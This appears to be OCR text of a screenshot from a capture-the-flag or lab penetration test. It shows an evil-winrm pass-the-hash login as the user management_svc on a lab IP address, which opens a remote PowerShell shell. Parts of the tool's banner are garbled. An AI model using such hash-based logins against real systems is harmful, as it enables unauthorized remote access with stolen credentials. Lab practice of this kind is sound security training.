 [★]$ evil-winrm -i 10.129.231.186 -u management_svc -H a091c1832bcdd4677c28b5a6a1295584
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
lemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#
letion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\management_svc\Documents>